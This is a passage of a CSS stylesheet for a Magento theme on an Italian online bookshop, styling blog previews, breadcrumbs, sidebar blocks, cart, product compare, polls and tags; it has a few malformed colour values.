.latest-blog .blog-img:hover img {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
	-moz-transform: scale(1.2);
}
.blog-img img {
	-webkit-transition: all 0.4s ease-in-out 0.5s;
	-moz-transition: all 0.4s ease-in-out 0.5s;
	-o-transition: all 0.4s ease-in-out 0.5s;
	-ms-transition: all 0.4s ease-in-out 0.5s;
	transition: all 0.4s ease-in-out 0.5s;
}
.blog-img .mask {
	background-color: #3c4035;
	opacity: 0;
	-webkit-transition: all 0.3s ease-in 0.4s;
	-moz-transition: all 0.3s ease-in 0.4s;
	-o-transition: all 0.3s ease-in 0.4s;
	-ms-transition: all 0.3s ease-in 0.4s;
	transition: all 0.3s ease-in 0.4s;
}
.blog-img a.info {
	opacity: 0;
	-webkit-transition: all 0.3s ease-in-out 0.1s;
	-moz-transition: all 0.3s ease-in-out 0.1s;
	-o-transition: all 0.3s ease-in-out 0.1s;
	-ms-transition: all 0.3s ease-in-out 0.1s;
	transition: all 0.3s ease-in-out 0.1s;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
.blog-img:hover .mask {
	background-color: rgba(0,0,0,0.5);
	opacity: 1;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-o-transition-delay: 0s;
	-ms-transition-delay: 0s;
	transition-delay: 0s;
}
.blog-img:hover a.info {
	opacity: 1;
	-webkit-transform: translateY(85px);
	-moz-transform: translateY(85px);
	-o-transform: translateY(85px);
	-ms-transform: translateY(85px);
	transform: translateY(85px);
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
	-ms-transition-delay: 0.3s;
	transition-delay: 0.3s;
}
.blog-img .mask, .blog-img .content {
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	text-align: center;
}
.blog-img a.info {
	display: inline-block;
	text-decoration: none;
	padding: 7px 14px;
	background: #3D5C60;
	color: #fff;
	font-weight: 700;
	font-size: 11px;
	border: #fff double;
	text-transform: uppercase
}
.blog-img a.info:hover {
	background: #202726;
}
.blog-img {
	position: relative;
}
/* Blog preview */
.blog-outer-container .new_title {
	border-bottom: 1px solid #ddd;
	padding: 25px;
	margin-bottom: 0px;
}
.post-meta {
	list-style: outside none none;
	padding: 0 0px 8px;
}
.post-meta li {
	display: inline-block;
	margin-right: 10px;
	color: #a7a7a7;
	text-transform: none;
	font-size: 14px;
}
.post-meta li a {
	margin-right: 5px;
	color: #a7a7a7;
}
.post-meta li i {
	padding-right: 10px;
	font-size: 12px
}
.title-primary {
	font-size: 24px;
	letter-spacing: 3px;
}
.blog-preview {
	padding: 60px;
}
.blog-outer-container {
	margin-top: 10px;
	/*display: inline-block;*/
	margin-bottom: 15px;
}
.blog-preview_item {
	padding: 10px 10px;
}
.blog-preview_item:first-child {
}
.blog-preview_image {
	float: left;
	width: 100%;
	position: relative;
}
.blog-preview_image img {
	float: left;
	width: 100%;
}
.blog-preview_info {
	padding: 0px 20px;
	width: 100%;
}
.blog-preview_title a {
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 18px;
	font-weight: bold;
	line-height: 1.3em;
	margin: auto;
	padding-bottom: 6px;
	color: #3c4035;
	padding-left: 20px;
	display:block;
}
.blog-preview_desc {
	color: #666;
	font-size: 13px;
	line-height: 20px;
	padding-bottom: 15px;
	letter-spacing: 0.5px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.blog-preview_btn {
	font-size: 12px;
	margin: 0px;
	padding: 8px 15px;
	font-weight: bold;
	letter-spacing: 1px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	display: inline-block;
	background: #fff;
	color: #3c4035;
	border: 1px #e5e5e5 solid;
	line-height: initial;
	text-transform: uppercase;
}
.blog-preview_btn:focus, .blog-preview_btn:hover {
	color: #fff;
	background: #3D5C60;
	border: 1px #3D5C60 solid;
}
.blog-preview_posted {
	color: #3c4035;
	background: rgba(255, 255, 255, 0.9);
	bottom: 10px;
	height: 60px;
	right: 10px;
	position: absolute;
	width: 60px;
	z-index: 10;
}
.blog-preview_date {
	float: left;
	font-size: 13px;
	padding: 6px 0 10px;
	position: relative;
	text-align: center;
	width: 100%;
	text-transform: uppercase;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	letter-spacing: 1px;
}
.blog-preview_date span {
	font-size: 18px;
	font-weight: 700;
}
.blog-preview_comments {
	float: right;
	font-size: 12px;
	padding-top: 3px;
	text-align: center;
}
.blog-preview_comments i {
	color: #3D5C60;
}
.blog-preview_image:hover .blog-preview_posted {
	color: #3c4035;
}
.blog-container {
	padding-top: 25px;
	padding-bottom: 90px;
	text-align: center;
}
.blog-container .row {
	padding-top: 83px;
}
.blog-preview-small {
	float: left;
	position: relative;
	width: 100%;
}
.blog-preview-small_img {
	float: left;
	width: 100%;
}
.blog-preview-small_link {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.blog-preview-small_link:hover {
	background-color: rgba(0,0,0,0.4);
}
.blog-preview-small_link:hover .blog-preview_posted {
	color: #fff;
}
.blog-preview-small_txt {
	bottom: 30px;
	left: 0;
	position: absolute;
	text-align: center;
	width: 100%;
}
.blog-preview-small .blog-preview_posted {
	border-style: none;
	border-width: 0;
	bottom: auto;
	left: 0;
	margin: 0 auto;
	right: 0;
	top: -25px;
}
.blog-preview-small_more {
	border-color: #ececec;
	float: left;
	font-size: 11px;
	margin: 28px 0 0;
	padding: 8px 15px;
}
.blog-inner {
	margin: 0px -10px;
	/*display: inline-block;*/
}
.box-hover .add-to-links {
	margin: 0;
	list-style: none;
	padding: 0;
}
.box-hover .add-to-links li {
	margin: 3px 0;
}
.box-hover {
	position: absolute;
	top: 55%;
	margin-top: -76px;
	left: -100%;
	float: right;
	text-align: left;
	z-index: 10
}
.image-hover2 a {
	position: relative;
	display: block;
}
.image-hover2 a:after {
	overflow: hidden;
	position: absolute;
	top: 0;
	content: "";
	z-index: 100;
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	background-color: rgba(0, 0, 0, 0.3);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	z-index: 1;
}
.image-hover2 a:before {
	font: normal normal normal 18px/1 FontAwesome;
	content: "\f002";
	position: absolute;
	top: 45%;
	left: 50%;
	z-index: 2;
	color: #fff;
	ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background: #3D5C60;
	padding: 12px 12px;
	ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	opacity: 0;
	-webkit-transition: opacity 0.3s ease 0s;
	-o-transition: opacity 0.3s ease 0s;
	transition: opacity 0.3s ease 0s;
	border-radius: 999px
}
.image-hover2 a:hover:after {
	visibility: visible;
	opacity: 0.8;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.image-hover2 a:hover:before {
	opacity: 1;
}
.blog-outer-container .entry-thumb img {
	width: 100%;
}
.blog-outer-container .entry-thumb {
	position: relative;
}
.item .item-inner:hover .item-img .box-hover {
	left: 10px;
}
/*---------	11. Breadcrumbs --------- */
.breadcrumbs {
	padding: 3px 0px 7px 0px;
	margin: auto;
	font-size: 14px;
	color: #666;
}
.breadcrumbs a {
	color: #666;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	letter-spacing: 0.5px;
	margin-right: 5px;
}
.breadcrumbs span {
	display: inline-block;
	margin: 0 5px 0 5px;
	color: #ccc;
	font-size: 11px;
}
.breadcrumbs ul {
	margin: 0px;
	padding: 0px;
	background: inherit;
	text-align: left
}
.breadcrumbs ul li {
	list-style-type: none;
	display: inline;
}
.breadcrumbs strong {
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	color: #3c4035 !important;
	font-size: 14px;
	margin-left: 6px;
	letter-spacing: 0.5px;
}
figure.effect img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}
figure.effect:hover img {
	opacity: 0.9;
}
figure.effect figcaption::before {
	-webkit-transform: scale(0, 1);
	transform: scale(0, 1);
}
figure.effect figcaption::after {
	-webkit-transform: scale(1, 0);
	transform: scale(1, 0);
}
figure.effect h2 {
	padding-top: 30%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0, -20px, 0);
	transform: translate3d(0, -20px, 0);
}
figure.effect p {
	padding: 20px 2.5em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0, 20px, 0);
	transform: translate3d(0, 20px, 0);
}
.grid figure figcaption > a {
	z-index: 13c4035;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}
.grid figure figcaption, .grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.shop_header_image_background {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/header-shop-men.jpg);
	background-position-x: 50%;
}
.shop_header.has_big_img {
	padding-top: 80px;
	padding-bottom: 80px;
	overflow: hidden;
}
.shop_header {
	text-align: left;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	border-bottom: 1px solid #f0f0f0;
}
.shop_header .page-title {
	z-index: 10;
	position: relative
}
.cms-bg-overlay {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0,0,0,0.3) url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/category-img-overlay.png) repeat top left;
}
/*------- 12. Sidebar ---------*/

.button-checkout:before {
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 12px;
	padding-right: 5px;
	font-weight: normal;
}
.button-subscribe:before {
	content: "\f0e0";
	font-family: FontAwesome;
	font-size: 12px;
	padding-right: 5px;
	font-weight: normal;
}
.block {
	margin: 0 0 30px;
}
.block .block-title {
	color: #3c4035;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	margin: 0;
	border-bottom: 1px #ddd solid;
	padding-bottom: 10px
}
.block .block-title strong {
	font-weight: bold;
}
.block .block-title a {
	text-decoration: none;
}
.block .block-content .item {
	padding: 5px 0;
}
.block .btn-remove, .block .btn-edit {
	float: right;
	margin-top: 6px
}
.sidebar .block .access .btn-remove {
	float: right;
	margin-top: -38px
}
.block .actions {
	text-align: left;
	padding: 8px 0;
}
.block .actions a {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
	font-weight: bold;
}
.block .empty {
	color: #666666;
}
/* 12a.	Category boxes */

.side-nav-categories ul li {
	padding: 0px 0px;
}
.side-nav-categories ul li a {
	display: inline-block;
	position: relative;
}
.side-nav-categories ul#magicat ul li a:before {
	content: "\f105";
	font-family: 'FontAwesome';
	line-height: 17px;
	margin-right: 5px;
	top: 6px;
}
.side-nav-categories ul#magicat ul li a {
	color: #666;
}
.side-nav-categories ul#magicat ul li a {
	padding-left: 12px;
}
.side-nav-categories, .side-nav-categories .block {
	display: inline-block;
	width: 100%;
	margin-bottom: 30px;
}
ul#magicat li, ul.listStyle li {
	cursor: pointer;
	display: block;
	float: left;
	list-style-type: none;
	margin: 0 0 1px 0;
	padding-left: 0px;
	position: relative;
	width: 100% !important;
	box-shadow: 0 1px 0 #ddd, 0 2px 0 #FFFFFF;
}
ul#magicat li.last {
	box-shadow: none;
}
ul#magicat li.level0 span.magicat-cat, ul.listStyle li span {
	text-align: left;
	display: inline-block;
	width: 100%;
}
ul#magicat li .open-close, .block-layered-nav dt .toggleBtn {
	display: inline-block;
	height: 30px;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px;
}
.block-layered-nav dt .toggleBtn {
	cursor: pointer;
}
ul#magicat li.active > .open-close, .block-layered-nav dt .toggleBtn.highlight {
	background-position: 2px -28px;
}
ul#magicat ul {
	padding-left: 10px;
}
ul#magicat li .open-close, .block-layered-nav dt .toggleBtn {
	display: inline-block;
	height: 30px;
	position: absolute;
	right: 0;
	top: 5px;
	width: 30px;
}
ul#magicat li .open-close, .block-layered-nav dt .toggleBtn {
	background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/leftNav.png") no-repeat scroll 2px 3px;
}
.side-nav-categories .block-title {
	color: #3c4035;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	margin: 0;
}
/* Left Navigation End */

.box-category {
	padding: 10px 0px;
	background: #f5f5f5;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0px;
}
.box-category > ul > li {
	display: block;
	position: relative;
	margin: 0;
	border-bottom: 0px #ececec solid
}
.box-category > ul > li.last {
	display: block;
	position: relative;
	box-shadow: 0 0px 0 #dbebf9, 0 0px 0 #FFFFFF;
}
.box-category > ul > li:first-child {
	border-top: 0;
}
.box-category .subDropdown {
	top: 3px;
	right: 0px;
	position: absolute;
	cursor: pointer;
	width: 18px;
	height: 18px;
	padding: 3px;
}
.box-category .subDropdown:hover {
	opacity: 0.8;
}
.box-category .subDropdown.plus {
	background-image: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/plus.png");
}
.box-category .subDropdown.minus {
	background-image: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/minus.png");
	top: 3px
}
.box-category ul li a {
	padding: 4px 0px;
	display: block;
	font-weight: normal;
}
.box-category ul li.double a {
	display: inline-block;
	margin: 0;
}
.box-category ul li {
	position: relative;
}
.box-category > ul > li > a {
	color: #3D5C60;
	display: block;
	font-size: 14px;
	font-weight: 600;
	-webkit-font-smoothing: antialiased;
}
.box-category i {
	font-size: 12px;
	width: 20px;
	display: inline-block;
	text-align: left;
}
.box-category > ul > li ul {
	display: none;
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-right: 0px!important
}
.box-category > ul > li > ul li {
	padding: 0px;
}
.box-category > ul > li a.active {
	font-weight: normal;
}
.box-category > ul > li > a.active {
	color: #3D5C60;
	font-weight: 700;
	margin-bottom: 0;
	font-size: 12px;
	letter-spacing: 1px;
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category a:hover {
	text-decoration: none;
	color: #3c4035;
}
.box-category > ul > li ul > li > a {
	border-bottom: 0 solid #EAEAEA;
	font-size: 12px;
	margin: 0;
	padding: 3px 16px;
	text-decoration: none;
	padding-left: 10px;
	color: #222;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	letter-spacing: 0.5px;
}
.box-category > ul > li ul > li > a:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 3px;
	color: #999;
}
.box-category > ul > li ul > li ul > li a {
	text-decoration: none;
	font-size: 13px;
	margin: 4px 8px;
	padding: 0px 16px;
	border-bottom: 0px solid #EAEAEA;
}
.box-category > ul > li ul > li ul > li a:hover {
	color: #3D5C60;
}
.box-category > ul > li ul > li > a:hover {
	color: #3D5C60;
}
.sidebar-left {
	margin-left: 0 !important;
}
.bv3 .sidebar-right, .bv3 .sidebar-left {
	padding-left: 15px;
}
.sidebar ol, .sidebar ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.sidebar .block-venedor-ads .block-content li {
	padding: 0;
}
.sidebar .block dt {
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	color: #3c4035;
	padding: 10px 0;
	padding: 0px 0px 5px 0px !important
}
.sidebar .block dd {
	border-bottom: 0 solid #CCCCCC;
	margin: 0;
	padding: 0 8px;
	margin-bottom: 15px
}
.block-layered-nav dd.last {
	margin-bottom: 0px;
}
.sidebar address {
	margin: 0;
	padding: 0;
	color: #3c4035;
	text-align: left;
	border-bottom: none;
	line-height: 24px;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.sidebar {
	font-size: 14px;
	padding-right: 25px
}
.sidebar .block-layered-nav .price {
	font-size: 13px;
	font-weight: normal;
}
.block-layered-nav .block-subtitle, .block-layered-nav dt {
	color: #3c4035;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.block-layered-nav .currently ol {
	border: 1px solid #ececec;
	background-color: #f4f4f4;
	border-radius: 3px;
	padding: 5px 2px;
}
.sidebar a, .sidebar .block-layered-nav .price .sub {
	color: #222;
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.sidebar .block-layered-nav .price {
	color: #666;
}
.sidebar .link-cart, .sidebar .link-reorder, .block .actions a {
	color: #CA3c40350;
	font-weight: bold;
	font-size: 12px;
}
.sidebar .link-compare, .sidebar .link-wishlist {
	color: #aaa;
	font-size: 12px;
}
.block-tags .actions a.view-all {
	text-transform: uppercase;
	color: #02a1a5;
	font-weight: bold;
	margin-bottom: auto;
	letter-spacing: 1px;
	margin-left: 0px
}
.block-tags .actions a.view-all:hover {
	color: #3c4035;
}
.sidebar .link-cart:hover, .sidebar .link-wishlist:hover, .sidebar .link-reorder:hover, .sidebar .link-compare:hover, .sidebar .link-cart:focus, .sidebar .link-wishlist:focus, .sidebar .link-reorder:focus, .sidebar .link-compare:focus, .block .actions a:hover, .block .actions a:focus {
	color: #3c4035;
}
.sidebar .block dl {
	border-bottom: 0px solid #ccc;
	margin: 0;
}
.block .block-content .price {
	font-size: 12px;
	font-weight: bold;
	color: #3c4035;
}
/* 12b. Block: Account */
.block-account .block-content {
	padding-top: 0 !important;
}
.block-account .block-content ul {
	margin-top: 5px;
	margin-bottom: 5px;
}
.block-account .block-content li {
	padding: 6px 0px;
	color: #02a1a5;
}
.block-account .block-content li:first-child {
	border-top: none;
}
.block-account .block-content li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 13px;
	display: inline-block!important;
	position: absolute;
	cursor: pointer;
	line-height: 18px;
}
.sidebar .block-content li.last {
	border-bottom: none;
}
.block-account .block-content li a {
	cursor: pointer;
	padding: 0 12px;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	color: #02a1a5;
	font-size: 14px;
}
.block-account .block-content li a:hover {
	cursor: pointer;
	padding: 0 12px;
	color: #3c4035;
}
.sidebar .block-content li.current, .sidebar .block-content li.current a {
	font-weight: 900;
	color: #3c4035;
}
/* Block: Currency Switcher */

.block-currency select {
	width: 100%;
	margin-right: 8px;
}
/*12d.  Block: Layered Navigation */
.block-layered-nav {
}
.block-layered-nav .block-content {
	padding: 0;
}
.block-layered-nav dt {
	font-weight: bold;
	overflow: hidden;
	padding: 0px 0 10px !important;
	position: relative;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.block-layered-nav dd {
	margin: 0;
	padding: 0;
}
.block-layered-nav dd ol {
	position: relative;
}
.block-layered-nav dd ol li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 4px;
	color: #999;
}
.block-layered-nav .btn-remove {
	float: right;
}
.block-list .price {
	color: inherit;
	font-size: 14px;
}
/*12e. Block: Cart */
.block-cart {
	padding: 0px;
	overflow: hidden;
}
.block-cart .amount {
	margin-bottom: 5px
}
.block-cart .actions .paypal-logo {
	float: left;
	width: 100%;
	margin: 3px 0 0;
	text-align: right;
}
.block-cart .actions .paypal-logo .paypal-or {
	clear: both;
	display: block;
	padding: 0 55px 5px 0;
}
.block-cart .mini-products-list .product-details .product-name, .block-cart .mini-products-list .product-details .nobr small {
	word-wrap: break-word;
}
.block-cart .mini-products-list .product-details .nobr {
	white-space: normal !important;
}
.block-cart .summary {
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 1;
}
.block-cart .subtotal {
	margin: 0;
	padding: 0;
	text-align: left;
	margin-bottom: 8px
}
.block-cart .block-content .summary .subtotal .label {
	background: none repeat scroll 0 0 transparent;
	border-radius: 0 0 0 0;
	box-shadow: none;
	font-weight: normal;
	padding: 2px 0;
	text-shadow: none;
	color: #3c4035;
	font-size: 100%;
}
.block-cart .subtotal .price {
	color: #3c4035;
	font-size: 13px;
	font-weight: 700;
}
.ajax-checkout {
	border: 0 none;
	margin: 0;
	padding: 5px 0 0px;
	text-align: left;
	margin-bottom: 0px;
}
.ajax-checkout a {
	border: 0px #dc436b solid;
	background: #323C46;
	text-shadow: 0 1px 0 #3c4035;
	border-radius: 2px;
	color: #FFFFFF;
	font-size: 11px;
	padding: 8px 12px;
	text-transform: uppercase;
}
.ajax-checkout a:hover {
	border: 0px #111 solid;
	background: #222;
	padding: 6px 10px;
	text-shadow: 0 1px 0 #3c4035;
	border-radius: 2px;
	color: #FFFFFF;
	font-size: 11px;
	cursor: pointer;
}
.sidebar .block-cart .block-subtitle {
	border-bottom: 1px solid #eee;
	padding-bottom: 6px;
	margin: 8px 0 8px;
	font-weight: 700;
	font-size: 14px;
	color: #3c4035;
}
.col-left .block-cart .block-content ul li .product-details {
	float: right;
	width: 68%;
	margin: 0;
}
.col-left .block-cart .block-content ul li .product-details .access {
	float: right
}
.col-left .block-cart .block-content ul li .product-details .access .btn-remove1 {
	position: inherit;
}
.col-left .block-cart ul li.item {
	border-bottom: 1px solid #ECECEC;
	margin-bottom: 10px;
	padding-bottom: 12px;
	overflow: hidden;
}
.block-cart ul li.item img {
/*width: 80px;*/
}
.col-left .block-cart ul li.item.last {
	border-bottom: none;
	margin-bottom: 5px;
	padding-bottom: 0px;
}
.col-left .block-cart .block-content ul li a.product-image {
	display: inline;
}
.col-left .block-cart .block-content ul li a.product-image img {
	border: 1px solid #ECECEC;
}
.col-left .block-cart .block-content ul li .product-name {
	margin: 0 0 2px;
	font-size: 12px;
	line-height: 17px;
	margin-top: 5px;
}
.col-left .block-cart .block-content ul li .product-name a {
	font-size: 14px;
	letter-spacing: 0.5px;
}
.col-right .block-cart .block-content ul li .product-details {
	float: right;
	width: 172px;
}
.col-right .block-cart ul li.item {
	border-bottom: 1px solid #ECECEC;
	margin-bottom: 5px;
	padding-bottom: 8px;
}
.col-right .block-cart ul li.item.last {
	border-bottom: none;
	margin-bottom: 5px;
	padding-bottom: 0px;
}
.col-right .block-cart .block-content ul li a.product-image {
	display: inline;
}
.col-right .block-cart .block-content ul li a.product-image img {
	border: 1px #ddd solid;
}
.col-right .block-cart .block-content ul li .product-name {
	margin: 0 0 2px;
	font-size: 14px;
}
.breadcrumbs li strong {
	color: #3c4035;
}
/*12f. Block: Related */
.related-slider {
	float: right;
	margin: auto;
	margin-bottom: 15px;
}
.related-block .block-title {
	color: #3c40353c4035;
	font-size: 14px;
	font-weight: bold;
	margin: 0;
	padding: 10px;
	text-align: left;
}
.related-block {
	margin-bottom: 20px;
	margin-top: 25px;
}
.related-slider .slider-items-products .owl-buttons a {
	height: 41px;
	margin: -32px 0 0;
	top: 50%;
	width: 40px;
}
.related-slider .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 24px;
	line-height: 38px;
}
.related-slider .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 24px;
	line-height: 38px;
}
.related-slider .slider-items-products .owl-buttons .owl-prev a {
	left: -8px;
}
.related-slider .slider-items-products .owl-buttons .owl-next a {
	left: -1px
}
.related-slider button.button.btn-cart:before {
	content: "\f07a";
	font-family: 'FontAwesome';
}
.related-slider .products-grid .item .item-inner .item-img .item-img-info {
	border: none;
}
.related-slider h2 {
	color: #3c4035;
	font-size: 20px;
	margin: 0px 0 20px;
	text-align: left;
	text-shadow: 0 1px 0 #fff;
}
.block-related .block-content {
	padding: 0px 0 10px 0;
	border: 1px solid #ECECEC;
	border-top: none;
	overflow: hidden;
}
.block-related ul {
	margin: 0;
	padding: 0;
}
.block-related li {
	padding: 5px 0;
}
.block-related input.checkbox {
	position: absolute;
	left: 85px;
	top: 12px;
	z-index: 10;
}
.block-related .product {
	margin-left: 20px;
}
.block-related .product .product-image {
	float: left;
	margin-right: -65px;
}
.block-related .product .product-details {
	margin-left: 65px;
}
.block-related .mini-products-list .product-details {
	margin-left: 125px;
	text-align: left;
}
.block-related .mini-products-list .product-details .product-name {
	text-align: left;
}
.block-related .mini-products-list .product-image {
	width: 100px;
	margin: 0;
	padding: 0 10px;
}
.block-related .block-subtitle {
	padding: 10px 10px 0 10px;
	font-size: 13px;
	font-weight: bold;
	margin: 0;
}
.block-related .price-box .old-price .price {
	display: inline;
	font-size: 15px;
}
.block-related a.link-cart {
	text-transform: uppercase;
	font-size: 14px;
	color: #23AEAC;
	font-weight: bold;
}
.block-related a.link-cart:hover {
	text-transform: uppercase;
	font-size: 14px;
	color: #CA3c40350;
	font-weight: bold;
}
/*12g. Block: Compare Products */
.block-compare {
	padding: 0px;
}
.table-striped>tbody>tr:nth-of-type(odd) {
	background-color: #fff;
}
#compare-table {
	margin-top: 15px;
	margin-bottom: 0px;
}
.block-compare li {
	padding: 5px 0;
}
.block-compare .block-content ol, .block-compare .block-content ul {
	margin: 0;
}
ol#compare-items li a.product-name {
	font-size: 13px;
	padding: 0 0px;
	margin: 0;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	color: #222;
	line-height: 20px;
	text-transform: none;
	display: inline-block;
	width: 200px;
}
ol#compare-items li a.product-name span {
	margin-right: 3px;
	font-size: 13px;
	font-weight: 400;
	color: #777;
	line-height: 15px;
	margin-bottom: 6px;
}
ol#compare-items li {
	margin: 0;
	padding: 0 0 10px;
	position: relative;
	border-bottom: 1px solid #ECECEC;
	margin-bottom: 10px;
	background: none;
}
ol#compare-items li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 6px;
	color: #999;
	display: inline-block;
	vertical-align: top;
}
ol#compare-items li.last {
	border-bottom: none;
	margin-bottom: 0;
}
/*12h. Block: Recently Viewed */
.block-viewed .block-content {
	padding: 0px;
}
.block-viewed li {
	padding: 3px 0px !important;
	list-style: none;
}
.block-viewed li.last {
	padding: 0px;
	border-bottom: 0px #eaeaea solid;
	list-style: none;
}
.block-viewed .block-content li a {
	padding: 0 15px;
	color: #666;
}
.block-viewed .block-content li a:hover {
	font-size: 13px;
	color: #3c4035;
}
.block-viewed li span {
	color: #777777;
	float: left;
	font-size: 20px;
	font-weight: normal;
	line-height: 15px;
	margin-bottom: 8px;
	margin-right: 3px;
}
.block-viewed li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 6px;
	color: #999;
	vertical-align: top;
}
.block-compared li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 6px;
	color: #444;
	vertical-align: top;
}
.sidebar ol, .sidebar ul {
	list-style: none;
	padding: 0;
	margin: 0;
	padding: 0;
	line-height: 21px;
}
.sidebar ol li {
	margin-top: 3px;
	margin-bottom: 3px;
}
#poll-answers {
	margin-bottom: 10px
}
#recently-viewed-items .product-name {
	text-align: left;
	margin: 0;
	text-transform: none;
	width: 225px;
	display: inline-block
}
#recently-viewed-items .product-name a {
	color: #3c4035;
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	text-decoration: none;
	padding: 0 0px;
}
#recently-viewed-items .product-name a:hover {
	color: #3c4035;
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	text-decoration: none;
}
/*12i. Block: Recently Compared */
.block-compared .block-content {
	padding: 5px 12px 12px;
}
.block-compared li {
	padding: 3px 0px !important;
	list-style: none;
}
.block-compared li.last {
	padding: 0px;
	border-bottom: 0px #eaeaea solid;
	list-style: none;
}
.block-compared .block-content li a {
	padding: 0 15px;
	color: #666;
}
.block-compared .block-content li a:hover {
	font-size: 13px;
	color: #3c4035;
}
.block-compared li span {
	color: #777777;
	float: left;
	font-size: 20px;
	font-weight: normal;
	line-height: 15px;
	margin-bottom: 8px;
	margin-right: 3px;
}
.block-compared li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 14px;
	padding-right: 6px;
	color: #444;
	vertical-align: top;
}
#recently-compared-items .product-name {
	text-align: left;
	margin: 0;
	text-transform: none;
	width: 225px;
	display: inline-block
}
#recently-compared-items .product-name a {
	color: #3c4035;
	font-size: 14px;
	font-weight: normal;
	text-decoration: none;
	padding: 0 0px;
}
#recently-compared-items .product-name a:hover {
	color: #3c4035;
	font-size: 14px;
	font-weight: normal;
	text-decoration: none;
}
/*12g. Block: Poll */
.block-poll {
	padding: 0px;
}
.block-poll label {
	margin-bottom: 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 13px;
	color: #3c4035;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.block-poll .block-subtitle {
	color: #3c4035;
	font-weight: 700;
	font-size: 13px;
}
.block-poll input.radio {
	float: left;
	margin: 1px -18px 0 0;
}
.block-poll .label {
	display: block;
	margin-left: 18px;
	text-align: left;
	padding: 0.1em 0.3em 0.1em;
	line-height: 12px;
}
.block-poll li {
	padding: 3px 0px !important;
	background: none !important;
}
.block-poll .actions {
	margin: 5px 0 0 0px;
	padding: 0;
}
.block-poll .answer {
	font-weight: bold;
}
.block-poll .votes {
	float: right;
	margin-left: 10px;
}
/*12k. Block: Tags */
.block-tags {
	padding: 0px;
}
.block-tags .block-content {
	overflow: hidden;
}
.block-tags ul, .block-tags li {
	display: inline;
	padding: 0 !important;
	background: none !important;
	border: none;
}
.block-tags .actions {
	border: 0 none;
	float: left !important;
	margin-top: 10px;
	padding: 0px;
	text-align: left;
}
/*12l. Block: Subscribe */
.block-subscribe {
	background-color: #fff;
	padding: 0px;
}
.block-subscribe .input-text {
